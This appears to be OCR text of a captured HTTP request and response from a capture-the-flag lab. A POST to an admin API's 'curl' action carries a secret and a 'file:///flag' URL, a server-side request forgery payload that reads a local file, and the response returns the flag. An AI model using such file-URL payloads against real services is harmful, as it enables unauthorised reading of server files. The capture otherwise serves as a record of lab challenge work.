 Request
Raw Params Headers Hex
POST /adminsapi.php?action=curl HTTP/1.1
Host: eci-2zeb5ty7ty8rsxhzcylg.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://eci-2zeb5ty7ty8rsxhzcylg.cloudeci1.ichunqiu.com/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17afa485bce446-01fd1a1fca4144-35637203-1fa400-17afa485bcf
b95; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1629686707,1631854624;
ci_session=58c78b8fdd4dc730acb07ef779cb08b1089e5d93;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1632044158;
PHPSESSID=podq027tiotqh35lalunc6g5p3;
__jsluid_h=e594cb6b8672e90074c6c2e294b8da89; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
Content-Length: 67
{"secrets":"00b252ba3f52a539ef90e7254f2d9874","url":"file:///flag"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Sep 2021 09:59:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Via-JSL: 2273f52,-
X-Cache: bypass
Content-Length: 190
<br />
<b>Notice</b>:  session_start(): A session had already been
started - ignoring in <b>/var/www/html/adminsapi.php</b> on
line <b>2</b><br />
flag{e9dfc2c2-e0c9-4f16-8f1d-5c62bc80dfc2}
IDLab